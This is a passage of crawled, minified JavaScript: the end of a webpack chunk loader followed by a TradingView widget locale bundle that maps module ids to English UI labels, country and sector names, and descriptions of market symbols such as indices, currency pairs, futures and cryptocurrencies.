68074:[35822,55091,81781,43287,58229,14141],77895:[35822,55091,81781,43287,58229,14141],84475:[35822,55091,81781,43287,58229,14141],89199:[35822,55091,81781,43287,58229,14141]},s.f.prefetch=(e,a)=>Promise.all(a).then((()=>{var a=t[e];Array.isArray(a)&&a.map(s.E)})),(()=>{var e={14675:[56316,32856,44446,4188,2206,25083,6698,38655,19602,24377,80233,52860,31595,48094,90309,25214,81781,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,74909,99271,53287,18006,84205,75931,38930,80571,7006,2216,64630],84822:[56316,32856,44446,4188,2206,25083,6698,38655,19602,24377,80233,52860,31595,48094,90309,25214,81781,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,74909,99271,53287,18006,84205,75931,38930,80571,7006,2216,64630]};s.f.preload=a=>{var c=e[a];Array.isArray(c)&&c.map(s.G)}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.14981.886c57b4f1804f6de474.js
body_size: 8496
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[14981,80645,15572,56316,99383],{942777:o=>{o.exports=["None"]},412702:o=>{o.exports=["AUM"]},545678:o=>{o.exports=["All"]},303674:o=>{o.exports=["Asset class"]},797547:o=>{o.exports=["Equity"]},38691:o=>{o.exports=["D"]},977995:o=>{o.exports=["M"]},307408:o=>{o.exports=["W"]},710978:o=>{o.exports=["Y"]},56139:o=>{o.exports=["YTD"]},438048:o=>{o.exports=["h"]},768430:o=>{o.exports=["m"]},215357:o=>{o.exports=["Price to book ratio"]},379381:o=>{o.exports=["Price to earnings ratio"]},495974:o=>{o.exports=["Price to sales ratio"]},41441:o=>{o.exports=["1,000 largest US companies"]},332961:o=>{o.exports=["Coupon"]},735453:o=>{o.exports=["Coins DeFi"]},882104:o=>{o.exports=["Colombia"]},194185:o=>{o.exports=["Color blind"]},679660:o=>{o.exports=["Color by"]},763648:o=>{o.exports=["Color scheme"]},866649:o=>{o.exports=["Commodities"]},162660:o=>{o.exports=["Commercial Services"]},210593:o=>{o.exports=["Communications"]},383431:o=>{o.exports=["Conglomerates"]},48711:o=>{o.exports=["Consumer Cyclical"]},146053:o=>{o.exports=["Consumer Cyclicals"]},76577:o=>{o.exports=["Consumer Durables"]},267739:o=>{o.exports=["Consumer Non-Cyclicals"]},545853:o=>{o.exports=["Consumer Non-Durables"]},752020:o=>{o.exports=["Consumer Services"]},876055:o=>{o.exports=["Consumer/Non-Cyclical"]},496554:o=>{o.exports=["Copy image"]},181939:o=>{o.exports=["Copy link"]},588590:o=>{o.exports=["Canada"]},754515:o=>{o.exports=["Capital Goods"]},100407:o=>{o.exports=["Change {interval}"]},887583:o=>{o.exports=["Chile"]},288706:o=>{o.exports=["Circulating supply"]},741050:o=>{o.exports=["Classic"]},738616:o=>{o.exports=["Close {interval}"]},298118:o=>{o.exports=["Crypto Coins Heatmap"]},21316:o=>{o.exports=["Crypto coins"]},109149:o=>{o.exports=["Crypto coins (Excluding Bitcoin)"]},892189:o=>{o.exports=["Crypto coins (Excluding Stablecoins)"]},381849:o=>{o.exports=["Currency"]},935415:o=>{o.exports=["Cyprus"]},668974:o=>{o.exports=["AUM performance"]},493795:o=>{o.exports=["Alternatives"]},465280:o=>{o.exports=["All Malaysian companies"]},362567:o=>{o.exports=["All Mexican companies"]},560510:o=>{o.exports=["All Moroccan companies"]},753357:o=>{o.exports=["All New Zealand companies"]},223588:o=>{o.exports=["All Nigerian companies"]},464810:o=>{o.exports=["All Norwegian companies"]},592625:o=>{o.exports=["All Australian companies"]},825209:o=>{o.exports=["All Argentinean companies"]},381898:o=>{o.exports=["All Belgian companies"]},919513:o=>{o.exports=["All Brazilian companies"]},830745:o=>{o.exports=["All Cyprus companies"]},128421:o=>{o.exports=["All Canadian companies"]},99791:o=>{o.exports=["All Chinese companies"]},365494:o=>{o.exports=["All Chilean companies"]},200635:o=>{o.exports=["All Colombian companies"]},738322:o=>{o.exports=["All Dutch companies"]},798289:o=>{o.exports=["All Danish companies"]},390820:o=>{o.exports=["All European Union companies"]},497592:o=>{o.exports=["All European companies"]},318460:o=>{o.exports=["All Egyptian companies"]},452610:o=>{
o.exports=["All Estonian companies"]},166959:o=>{o.exports=["All Finnish companies"]},36863:o=>{o.exports=["All French companies"]},324769:o=>{o.exports=["All German companies"]},216772:o=>{o.exports=["All Greek companies"]},725783:o=>{o.exports=["All Hungarian companies"]},523668:o=>{o.exports=["All Hong Kong companies"]},571334:o=>{o.exports=["All Italian companies"]},119312:o=>{o.exports=["All Icelandic companies"]},799501:o=>{o.exports=["All Indonesian companies"]},646928:o=>{o.exports=["All Indian companies"]},681882:o=>{o.exports=["All Irish companies"]},469200:o=>{o.exports=["All Israeli companies"]},181572:o=>{o.exports=["All Japanese companies"]},481484:o=>{o.exports=["All Kuwaiti companies"]},293987:o=>{o.exports=["All Kenyan companies"]},762610:o=>{o.exports=["All Luxembourg companies"]},378432:o=>{o.exports=["All Latvian companies"]},289392:o=>{o.exports=["All Lithuanian companies"]},213902:o=>{o.exports=["All Pakistani companies"]},427442:o=>{o.exports=["All Peruvian companies"]},287024:o=>{o.exports=["All Philippine companies"]},277162:o=>{o.exports=["All Polish companies"]},431467:o=>{o.exports=["All Portuguese companies"]},119664:o=>{o.exports=["All Qatar companies"]},282286:o=>{o.exports=["All Russian companies"]},722379:o=>{o.exports=["All Romanian companies"]},758098:o=>{o.exports=["All Swedish companies"]},953391:o=>{o.exports=["All Swiss companies"]},512774:o=>{o.exports=["All Saudi Arabian companies"]},274178:o=>{o.exports=["All Serbian companies"]},787671:o=>{o.exports=["All Singapore companies"]},296286:o=>{o.exports=["All Slovak companies"]},711642:o=>{o.exports=["All South African companies"]},797887:o=>{o.exports=["All South Korean companies"]},694745:o=>{o.exports=["All Spanish companies"]},619507:o=>{o.exports=["All Sri Lanka companies"]},755021:o=>{o.exports=["All Turkish companies"]},778589:o=>{o.exports=["All Taiwan companies"]},342889:o=>{o.exports=["All Thai companies"]},69454:o=>{o.exports=["All Time"]},176382:o=>{o.exports=["All Time High"]},399900:o=>{o.exports=["All Time Low"]},967939:o=>{o.exports=["All UAE companies"]},438726:o=>{o.exports=["All UK companies"]},797937:o=>{o.exports=["All US companies"]},951770:o=>{o.exports=["All Venezuelan companies"]},812085:o=>{o.exports=["All Vietnamese companies"]},106226:o=>{o.exports=["Argentina"]},986507:o=>{o.exports=["Asset allocation"]},722157:o=>{o.exports=["Australia"]},232730:o=>{o.exports=["Basic Materials"]},395916:o=>{o.exports=["Beta 5Y"]},417265:o=>{o.exports=["Beta 1Y"]},671421:o=>{o.exports=["Beta 3Y"]},795521:o=>{o.exports=["Belgium"]},497100:o=>{o.exports=["Brazil"]},571984:o=>{o.exports=["Broad Market Index"]},219289:o=>{o.exports=["Government"]},151376:o=>{o.exports=["Gap"]},403447:o=>{o.exports=["Germany"]},327434:o=>{o.exports=["Greece"]},359157:o=>{o.exports=["Group by"]},526200:o=>{o.exports=["Download image"]},210872:o=>{o.exports=["Data is delayed: {number} min"]},391818:o=>{o.exports=["Data is delayed: End of Day"]},877527:o=>{o.exports=["Denmark"]},320531:o=>{o.exports=["Dividend yield % (indicated)"]},
558948:o=>{o.exports=["Display value"]},309253:o=>{o.exports=["Display settings"]},631973:o=>{o.exports=["Distribution Services"]},986366:o=>{o.exports=["EPS (TTM)"]},53247:o=>{o.exports=["ETF Heatmap"]},538580:o=>{o.exports=["Energy"]},510492:o=>{o.exports=["Energy Minerals"]},324432:o=>{o.exports=["Egypt"]},868486:o=>{o.exports=["Electronic Technology"]},714153:o=>{o.exports=["Estonia"]},546890:o=>{o.exports=["Europe"]},408385:o=>{o.exports=["FD market cap"]},956371:o=>{o.exports=["Facebook"]},531616:o=>{o.exports=["Fixed income"]},354140:o=>{o.exports=["Finance"]},281841:o=>{o.exports=["Financial"]},856135:o=>{o.exports=["Financials"]},223442:o=>{o.exports=["Finland"]},339643:o=>{o.exports=["Fraction part is invalid."]},891160:o=>{o.exports=["France"]},967092:o=>{o.exports=["Fullscreen mode"]},64304:o=>{o.exports=["Korean"]},76614:o=>{o.exports=["Kuwait"]},357640:o=>{o.exports=["Hong Kong, China"]},199493:o=>{o.exports=["Health Services"]},15483:o=>{o.exports=["Health Technology"]},362368:o=>{o.exports=["Healthcare"]},259389:o=>{o.exports=["Heatmap legend"]},155320:o=>{o.exports=["Heatmap legend button"]},30383:o=>{o.exports=["Heatmap snapshot"]},893317:o=>{o.exports=["Hungary"]},719912:o=>{o.exports=["India"]},532355:o=>{o.exports=["Indonesia"]},231542:o=>{o.exports=["Industrial Services"]},478038:o=>{o.exports=["Industrials"]},898300:o=>{o.exports=["Instrument name"]},217499:o=>{o.exports=["Iceland"]},501759:o=>{o.exports=["Ireland"]},368291:o=>{o.exports=["Israel"]},35146:o=>{o.exports=["Italy"]},200186:o=>{o.exports=["Japan"]},314876:o=>{o.exports=["Logo"]},262063:o=>{o.exports=["Latvia"]},868380:o=>{o.exports=["Lithuania"]},223339:o=>{o.exports=["Link copied to clipboard"]},681038:o=>{o.exports=["Luxembourg"]},421255:o=>{o.exports=["MASI (EURO) Index"]},349562:o=>{o.exports=["MASI (USD) Index"]},555845:o=>{o.exports=["MASI Index"]},516609:o=>{o.exports=["MASI Return Gross Index"]},444347:o=>{o.exports=["MASI Return Net Index"]},729113:o=>{o.exports=["Monochrome"]},283252:o=>{o.exports=["Mono size"]},224794:o=>{o.exports=["Morocco"]},514541:o=>{o.exports=["Max supply"]},226207:o=>{o.exports=["Mainland China"]},910613:o=>{o.exports=["Malaysia"]},239084:o=>{o.exports=["Market cap"]},983973:o=>{o.exports=["Market cap / TVL"]},774951:o=>{o.exports=["Mexico"]},76201:o=>{o.exports=["Miscellaneous"]},696935:o=>{o.exports=["N/A"]},771697:o=>{o.exports=["NAV total return {interval}"]},400956:o=>{o.exports=["No group"]},830321:o=>{o.exports=["No data match your criteria"]},831670:o=>{o.exports=["Non-Energy Minerals"]},723309:o=>{o.exports=["Norway"]},376970:o=>{o.exports=["Netherlands"]},866103:o=>{o.exports=["New Zealand"]},591520:o=>{o.exports=["Nigeria"]},910201:o=>{o.exports=["Number of employees"]},123063:o=>{o.exports=["SMID Index"]},484844:o=>{o.exports=["Snapshot copied to clipboard"]},663647:o=>{o.exports=["South Africa"]},617661:o=>{o.exports=["South Korea"]},605991:o=>{o.exports=["Saudi Arabia"]},164895:o=>{o.exports=["Scroll down"]},154878:o=>{o.exports=["Scroll up"]},232514:o=>{o.exports=["Settings"]},
370784:o=>{o.exports=["Second fraction part is invalid."]},99804:o=>{o.exports=["Sector"]},757640:o=>{o.exports=["Select source"]},428819:o=>{o.exports=["Serbia"]},993602:o=>{o.exports=["Services"]},594416:o=>{o.exports=["Share"]},828908:o=>{o.exports=["Share to"]},762413:o=>{o.exports=["Sharing options"]},928173:o=>{o.exports=["Size by"]},977377:o=>{o.exports=["Singapore"]},742494:o=>{o.exports=["Slovakia"]},174897:o=>{o.exports=["Spain"]},161438:o=>{o.exports=["Stock Heatmap"]},73412:o=>{o.exports=["Sweden"]},508058:o=>{o.exports=["Switzerland"]},595481:o=>{o.exports=["Symbol"]},15112:o=>{o.exports=["Poland"]},958902:o=>{o.exports=["Portugal"]},959511:o=>{o.exports=["Post-market Change"]},723752:o=>{o.exports=["Post-market Close"]},917892:o=>{o.exports=["Pakistan"]},182485:o=>{o.exports=["Performance {interval}"]},184677:o=>{o.exports=["Peru"]},728919:o=>{o.exports=["Philippines"]},910602:o=>{o.exports=["Pre-market Change"]},360312:o=>{o.exports=["Pre-market Close"]},7953:o=>{o.exports=["Price"]},839351:o=>{o.exports=["Price * Volume (Turnover)"]},366123:o=>{o.exports=["Price format is invalid."]},673639:o=>{o.exports=["Price to Book (FY)"]},279362:o=>{o.exports=["Primary Listing"]},662723:o=>{o.exports=["Process Industries"]},796367:o=>{o.exports=["Producer Manufacturing"]},328756:o=>{o.exports=["Qatar"]},371635:o=>{o.exports=["RTS Broad Market Index"]},927666:o=>{o.exports=["RTS Index"]},700102:o=>{o.exports=["Romania"]},46761:o=>{o.exports=["Retail Trade"]},963851:o=>{o.exports=["Relative Volume"]},767626:o=>{o.exports=["Reset zoom"]},859546:o=>{o.exports=["Russia"]},924965:o=>{o.exports=["Russia Index"]},530473:o=>{o.exports=["Total supply"]},771379:o=>{o.exports=["Total value locked"]},120389:o=>{o.exports=["Top {str} weight (% in top)"]},470947:o=>{o.exports=["Taiwan, China"]},83347:o=>{o.exports=["Technology"]},12259:o=>{o.exports=["Technology Services"]},271566:o=>{o.exports=["Telecommunications Services"]},215786:o=>{o.exports=["Thailand"]},570198:o=>{o.exports=["Title"]},134867:o=>{o.exports=["Transportation"]},929826:o=>{o.exports=["Turkey"]},879479:o=>{o.exports=["UAE"]},564554:o=>{o.exports=["UK"]},232240:o=>{o.exports=["USA"]},565775:o=>{o.exports=["Utilities"]},221057:o=>{o.exports=["Volatility {interval}"]},781539:o=>{o.exports=["Volume 24h / Market cap"]},295494:o=>{o.exports=["Volume Change 24h, %"]},550714:o=>{o.exports=["Volume Change {interval}"]},933945:o=>{o.exports=["Volume in USD 24h"]},173509:o=>{o.exports=["Volume {interval}"]},250614:o=>{o.exports=["Venezuela"]},403944:o=>{o.exports=["Vietnam"]},15572:o=>{o.exports=["Visit TradingView — financial charting platform and trading community"]},389283:o=>{o.exports=["X.com"]},251478:o=>{o.exports=["Year to date"]},297038:o=>{o.exports=["Zoom in"]},188710:o=>{o.exports=["Zoom out"]},978888:o=>{o.exports=["{high} and above"]},338728:o=>{o.exports=["{low} and below"]},232577:o=>{o.exports=["{low} to {high}"]},862368:o=>{o.exports=["{str} day","{str} days"]},664963:o=>{o.exports=["{str} hour","{str} hours"]},520062:o=>{
o.exports=["{str} month","{str} months"]},805926:o=>{o.exports=["{str} minute","{str} minutes"]},149306:o=>{o.exports=["{str} week","{str} weeks"]},791549:o=>{o.exports=["{str} year","{str} years"]},956316:o=>{o.exports=Object.create(null),o.exports["#AAPL-symbol-description"]=["Apple Inc"],o.exports["#AMEX:SCHO-symbol-description"]=["Schwab Short-Term U.S. Treasury ETF"],o.exports["#AMEX:SHYG-symbol-description"]=["Shares 0-5 YEAR High Yield Corporate Bond ETF"],o.exports["#ASX:XAF-symbol-description"]=["S&P/ASX All Australian 50 Index"],o.exports["#ASX:XAT-symbol-description"]=["S&P/ASX All Australian 200 Index"],o.exports["#ASX:XJO-symbol-description"]=["S&P/ASX 200 Index"],o.exports["#AUDCAD-symbol-description"]=["Australian Dollar/Canadian Dollar"],o.exports["#AUDCHF-symbol-description"]=["Australian Dollar / Swiss Franc"],o.exports["#AUDJPY-symbol-description"]=["Australian Dollar / Japanese Yen"],o.exports["#AUDNZD-symbol-description"]=["Australian Dollar / New Zealand Dollar"],o.exports["#AUDRUB-symbol-description"]=["Australian Dollar / Russian Ruble"],o.exports["#AUDUSD-symbol-description"]=["Australian Dollar / U.S. Dollar"],o.exports["#BCBA:IMV-symbol-description"]=["S&P MERVAL Index"],o.exports["#BCHEUR-symbol-description"]=["Bitcoin Cash / Euro"],o.exports["#BCHUSD-symbol-description"]=["Bitcoin Cash / U.S. Dollar"],o.exports["#BELEX:BELEX15-symbol-description"]=["BELEX 15 Index"],o.exports["#BIST:XU100-symbol-description"]=["BIST 100 Index"],o.exports["#BITMEX:XBT-symbol-description"]=["Bitcoin / U.S. Dollar Index"],o.exports["#BME:IBC-symbol-description"]=["IBEX 35 Index"],o.exports["#BMFBOVESPA:IBOV-symbol-description"]=["Bovespa Index"],o.exports["#BMFBOVESPA:IBRA-symbol-description"]=["IBrasil Index"],o.exports["#BMFBOVESPA:IBXL-symbol-description"]=["Brazil 50 Index"],o.exports["#BMV:CT-symbol-description"]=["China SX20 RT"],o.exports["#BMV:F-symbol-description"]=["Ford Motor Company"],o.exports["#BMV:ME-symbol-description"]=["S&P/BMV IPC Index"],o.exports["#BRLJPY-symbol-description"]=["Brazilian Real / Japanese Yen"],o.exports["#BSE:ITI-symbol-description"]=["ITI Ltd"],o.exports["#BSE:SENSEX-symbol-description"]=["S&P BSE Sensex Index"],o.exports["#BTCBRL-symbol-description"]=["Bitcoin / Brazilian Real"],o.exports["#BTCCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#BTCCNY-symbol-description"]=["Bitcoin / Chinese Yuan"],o.exports["#BTCEUR-symbol-description"]=["Bitcoin / Euro"],o.exports["#BTCGBP-symbol-description"]=["Bitcoin / British Pound"],o.exports["#BTCJPY-symbol-description"]=["Bitcoin / Japanese Yen"],o.exports["#BTCKRW-symbol-description"]=["Bitcoin / South Korean Won"],o.exports["#BTCPLN-symbol-description"]=["Bitcoin / Polish Zloty"],o.exports["#BTCRUB-symbol-description"]=["Bitcoin / Russian Ruble"],o.exports["#BTCTHB-symbol-description"]=["Bitcoin / Thai Baht"],o.exports["#BTCUSD-symbol-description"]=["Bitcoin / U.S. Dollar"],o.exports["#BTGUSD-symbol-description"]=["Bitcoin Gold / U.S. Dollar"],
o.exports["#BVL:SPBLPGPT-symbol-description"]=["S&P / BVL Peru General Index (PEN)"],o.exports["#BVSP-symbol-description"]=["Brazil Bovespa Index"],o.exports["#CADJPY-symbol-description"]=["Canadian Dollar / Japanese Yen"],o.exports["#CADUSD-symbol-description"]=["Canadian Dollar / U.S. Dollar"],o.exports["#CBOE:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#CBOE:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#CBOT:ZB1!-symbol-description"]=["T-Bond Futures"],o.exports["#CBOT:ZC1!-symbol-description"]=["Corn Futures"],o.exports["#CBOT:ZM1!-symbol-description"]=["Soybean Meal Futures"],o.exports["#CBOT:ZN1!-symbol-description"]=["10 Year T-Note Futures"],o.exports["#CBOT:ZO1!-symbol-description"]=["Oat Futures"],o.exports["#CBOT:ZQ1!-symbol-description"]=["30 Day Federal Funds Interest Rate Futures"],o.exports["#CBOT:ZR1!-symbol-description"]=["Rice Futures"],o.exports["#CBOT:ZS1!-symbol-description"]=["Soybean Futures"],o.exports["#CBOT:ZW1!-symbol-description"]=["Wheat Futures"],o.exports["#CBOT_MINI:XK1!-symbol-description"]=["Soybean Mini Futures"],o.exports["#CBOT_MINI:XW1!-symbol-description"]=["Wheat Mini Futures"],o.exports["#CBOT_MINI:YM1!-symbol-description"]=["E-mini Dow Jones ($5) Futures"],o.exports["#CHFJPY-symbol-description"]=["Swiss Franc / Japanese Yen"],o.exports["#CHFUSD-symbol-description"]=["Swiss Franc / U.S. Dollar"],o.exports["#CME:BTC1!-symbol-description"]=["Bitcoin CME Futures"],o.exports["#CME:CB1!-symbol-description"]=["Butter Futures-Cash (Continuous: Current contract in front)"],o.exports["#CME:GF1!-symbol-description"]=["Feeder Cattle Futures"],o.exports["#CME:HE1!-symbol-description"]=["Lean Hogs Futures"],o.exports["#CME:LE1!-symbol-description"]=["Live Cattle Futures"],o.exports["#CME_MINI:E71!-symbol-description"]=["Euro E-mini Futures"],o.exports["#CME_MINI:ES1!-symbol-description"]=["S&P 500 E-mini Futures"],o.exports["#CME_MINI:J71!-symbol-description"]=["Japanese Yen E-mini Futures"],o.exports["#CME_MINI:NQ1!-symbol-description"]=["NASDAQ 100 E-mini Futures"],o.exports["#CME_MINI:RTY1!-symbol-description"]=["E-Mini Russell 2000 Index Futures"],o.exports["#COMEX:AEP1!-symbol-description"]=["Aluminium European Premium Futures"],o.exports["#COMEX:AUP1!-symbol-description"]=["Aluminum MW U.S. Transaction Premium Platts (25MT) Futures"],o.exports["#COMEX:GC1!-symbol-description"]=["Gold Futures"],o.exports["#COMEX:HG1!-symbol-description"]=["Copper Futures"],o.exports["#COMEX:SI1!-symbol-description"]=["Silver Futures"],o.exports["#COMEX_MINI:QC1!-symbol-description"]=["E-mini Copper Futures"],o.exports["#COMEX_MINI:QI1!-symbol-description"]=["Silver (Mini) Futures"],o.exports["#COMEX_MINI:QO1!-symbol-description"]=["Gold (Mini) Futures"],o.exports["#COPPER-symbol-description"]=["CFDs on Copper"],o.exports["#CORNUSD-symbol-description"]=["CFDs on Corn"],o.exports["#COTUSD-symbol-description"]=["CFDs on Cotton"],o.exports["#CRYPTOCAP:TOTAL-symbol-description"]=["Crypto Total Market Cap, $"],o.exports["#DFM:DFMGI-symbol-description"]=["DFM Index"],
o.exports["#DJ:DJA-symbol-description"]=["Dow Jones Composite Average Index"],o.exports["#DJ:DJCIAGC-symbol-description"]=["Dow Jones Commodity Index Agriculture Capped Component"],o.exports["#DJ:DJCICC-symbol-description"]=["Dow Jones Commodity Index Cocoa"],o.exports["#DJ:DJCIEN-symbol-description"]=["Dow Jones Commodity Index Energy"],o.exports["#DJ:DJCIGC-symbol-description"]=["Dow Jones Commodity Index Gold"],o.exports["#DJ:DJCIGR-symbol-description"]=["Dow Jones Commodity Index Grains"],o.exports["#DJ:DJCIIK-symbol-description"]=["Dow Jones Commodity Index Nickel"],o.exports["#DJ:DJCIKC-symbol-description"]=["Dow Jones Commodity Index Coffee"],o.exports["#DJ:DJCISB-symbol-description"]=["Dow Jones Commodity Index Sugar"],o.exports["#DJ:DJCISI-symbol-description"]=["Dow Jones Commodity Index Silver"],o.exports["#DJ:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#DJ:DJT-symbol-description"]=["Dow Jones Transportation Average Index"],o.exports["#DJ:DJU-symbol-description"]=["Dow Jones Utility Average Index"],o.exports["#DJ:DJUSCL-symbol-description"]=["Dow Jones U.S. Coal Index"],o.exports["#EGX:EGX30-symbol-description"]=["EGX 30 Index"],o.exports["#ETCBTC-symbol-description"]=["Ethereum Classic / Bitcoin"],o.exports["#ETCEUR-symbol-description"]=["Ethereum Classic / Euro"],o.exports["#ETCUSD-symbol-description"]=["Ethereum Classic / U.S. Dollar"],o.exports["#ETHBTC-symbol-description"]=["Ethereum / Bitcoin"],o.exports["#ETHEUR-symbol-description"]=["Ethereum / Euro"],o.exports["#ETHGBP-symbol-description"]=["Ethereum / British Pound"],o.exports["#ETHJPY-symbol-description"]=["Ethereum / Japanese Yen"],o.exports["#ETHKRW-symbol-description"]=["Ethereum / South Korean Won"],o.exports["#ETHTHB-symbol-description"]=["Ethereum / Thai Baht"],o.exports["#ETHUSD-symbol-description"]=["Ethereum / U.S. Dollar"],o.exports["#EUBUND-symbol-description"]=["Euro Bund"],o.exports["#EURAUD-symbol-description"]=["Euro / Australian Dollar"],o.exports["#EURBRL-symbol-description"]=["Euro / Brazilian Real"],o.exports["#EURCAD-symbol-description"]=["Euro / Canadian Dollar"],o.exports["#EURCHF-symbol-description"]=["Euro / Swiss Franc"],o.exports["#EURGBP-symbol-description"]=["Euro / British Pound"],o.exports["#EURJPY-symbol-description"]=["Euro / Japanese Yen"],o.exports["#EURNOK-symbol-description"]=["Euro / Norwegian Krone"],o.exports["#EURNZD-symbol-description"]=["Euro / New Zealand Dollar"],o.exports["#EURONEXT:AEX-symbol-description"]=["AEX Index"],o.exports["#EURONEXT:BEL20-symbol-description"]=["BEL 20 Index"],o.exports["#EURONEXT:PX1-symbol-description"]=["CAC 40 Index"],o.exports["#EURRUB-symbol-description"]=["Euro / Russian Ruble"],o.exports["#EURRUB_TOM-symbol-description"]=["Euro / Russian Ruble TOM"],o.exports["#EURSEK-symbol-description"]=["Euro / Swedish Krona"],o.exports["#EURTRY-symbol-description"]=["Euro / Turkish Lira"],o.exports["#EURUSD-symbol-description"]=["Euro / U.S. Dollar"],o.exports["#EUSTX50-symbol-description"]=["Euro Stoxx 50 Index"],
o.exports["#FOREXCOM:US2000-symbol-description"]=["US Small Cap 2000"],o.exports["#FRA40-symbol-description"]=["CAC 40 Index"],o.exports["#FRED:GDP-symbol-description"]=["Gross Domestic Product, 1 Decimal"],o.exports["#FRED:POP-symbol-description"]=["Total Population: All Ages Including Armed Forces Overseas"],o.exports["#FRED:UNRATE-symbol-description"]=["Civilian Unemployment Rate"],o.exports["#FTSEMYX:FBMKLCI-symbol-description"]=["FTSE Bursa Malaysia KLCI Index"],o.exports["#FWB:KT1-symbol-description"]=["Key Tronic Corр."],o.exports["#FX:AUS200-symbol-description"]=["S&P/ASX Index"],o.exports["#FX:US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#GBPAUD-symbol-description"]=["British Pound / Australian Dollar"],o.exports["#GBPCAD-symbol-description"]=["British Pound / Canadian Dollar"],o.exports["#GBPCHF-symbol-description"]=["British Pound / Swiss Franc"],o.exports["#GBPEUR-symbol-description"]=["British Pound / Euro"],o.exports["#GBPJPY-symbol-description"]=["British Pound / Japanese Yen"],o.exports["#GBPNZD-symbol-description"]=["British Pound / New Zealand Dollar"],o.exports["#GBPPLN-symbol-description"]=["British Pound / Polish Zloty"],o.exports["#GBPRUB-symbol-description"]=["British Pound / Russian Ruble"],o.exports["#GBPUSD-symbol-description"]=["British Pound / U.S. Dollar"],o.exports["#GER30-symbol-description"]=["DAX Index"],o.exports["#GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#GPW:ACG-symbol-description"]=["Acautogaz"],o.exports["#GPW:WIG20-symbol-description"]=["WIG20 Index"],o.exports["#HSI:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#ICEUS:DX1!-symbol-description"]=["U.S. Dollar Index Futures"],o.exports["#IDX:COMPOSITE-symbol-description"]=["IDX Composite Index"],o.exports["#INDEX:HSCE-symbol-description"]=["Hang Seng China Enterprises Index"],o.exports["#INDEX:JKSE-symbol-description"]=["Jakarta Composite Index"],o.exports["#INDEX:KLSE-symbol-description"]=["Bursa Malaysia KLCI Index"],o.exports["#INDEX:MIB-symbol-description"]=["MIB Index"],o.exports["#INDEX:MOY0-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#INDEX:STI-symbol-description"]=["STI Index"],o.exports["#INDEX:TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#INDEX:XLY0-symbol-description"]=["Shanghai Composite Index"],o.exports["#IOTUSD-symbol-description"]=["IOTA / U.S. Dollar"],o.exports["#JPN225-symbol-description"]=["Japan 225 Index"],o.exports["#JPYKRW-symbol-description"]=["Japanese Yen / South Korean Won"],o.exports["#JPYRUB-symbol-description"]=["Japanese Yen / Russian Ruble"],o.exports["#JPYUSD-symbol-description"]=["Japanese Yen / U.S. Dollar"],o.exports["#LKOH-symbol-description"]=["LUKOIL"],o.exports["#LSE:SCHO-symbol-description"]=["Scholium Group Plc Ord 1P"],o.exports["#LTCBRL-symbol-description"]=["Litecoin / Brazilian Real"],o.exports["#LTCBTC-symbol-description"]=["Litecoin / Bitcoin"],o.exports["#LTCUSD-symbol-description"]=["Litecoin / U.S. Dollar"],
o.exports["#LUNAUSD-symbol-description"]=["Luna / U.S. Dollar"],o.exports["#MOEX:BR1!-symbol-description"]=["Brent Oil Futures"],o.exports["#MOEX:GAZP-symbol-description"]=["GAZPROM"],o.exports["#MOEX:IMOEX-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MGNT-symbol-description"]=["MAGNIT"],o.exports["#MOEX:MICEXINDEXCF-symbol-description"]=["MOEX Russia Index"],o.exports["#MOEX:MX1!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:MX2!-symbol-description"]=["MICEX Index Futures"],o.exports["#MOEX:RI1!-symbol-description"]=["RTS Index Futures"],o.exports["#MOEX:RTSI-symbol-description"]=["RTS Index"],o.exports["#MOEX:RUAL-symbol-description"]=["United Company RUSAL PLC"],o.exports["#MOEX:SBER-symbol-description"]=["SBERBANK"],o.exports["#MOEX:VTBR-symbol-description"]=["VTB"],o.exports["#MSFT-symbol-description"]=["Microsoft Corp."],o.exports["#NAS100-symbol-description"]=["US 100 Cash CFD"],o.exports["#NASDAQ:AMD-symbol-description"]=["Advanced Micro Devices Inc"],o.exports["#NASDAQ:GOOG-symbol-description"]=["Alphabet Inc (Google) Class C"],o.exports["#NASDAQ:GOOGL-symbol-description"]=["Alphabet Inc (Google) Class A"],o.exports["#NASDAQ:HGX-symbol-description"]=["PHLX Housing Sector Index"],o.exports["#NASDAQ:IEF-symbol-description"]=["Ishares 7-10 Year Treasury Bond ETF"],o.exports["#NASDAQ:IEI-symbol-description"]=["Ishares 3-7 Year Treasury Bond ETF"],o.exports["#NASDAQ:ITI-symbol-description"]=["Iteris Inc"],o.exports["#NASDAQ:IXIC-symbol-description"]=["Nasdaq Composite Index"],o.exports["#NASDAQ:LCID-symbol-description"]=["Lucid Group, Inc."],o.exports["#NASDAQ:LE-symbol-description"]=["Lands' End Inc"],o.exports["#NASDAQ:NDX-symbol-description"]=["Nasdaq 100 Index"],o.exports["#NASDAQ:OSX-symbol-description"]=["PHLX Oil Service Sector Index"],o.exports["#NASDAQ:SHY-symbol-description"]=["Ishares 1-3 Year Treasury Bond ETF"],o.exports["#NASDAQ:SOX-symbol-description"]=["Philadelphia Semiconductor Index"],o.exports["#NASDAQ:TLT-symbol-description"]=["Ishares 20+ Year Treasury Bond ETF"],o.exports["#NASDAQ:UTY-symbol-description"]=["PHLX Utility Sector Index"],o.exports["#NASDAQ:XAU-symbol-description"]=["PHLX Gold and Silver Sector Index"],o.exports["#NASDAQ:ZS-symbol-description"]=["Zscaler Inc"],o.exports["#NEOUSD-symbol-description"]=["NEO / U.S. Dollar"],o.exports["#NGAS-symbol-description"]=["Natural Gas (Henry Hub)"],o.exports["#NKY-symbol-description"]=["Japan 225 Index"],o.exports["#NSE:ITI-symbol-description"]=["Indian Telephone Industries Limited"],o.exports["#NSE:NIFTY-symbol-description"]=["Nifty 50 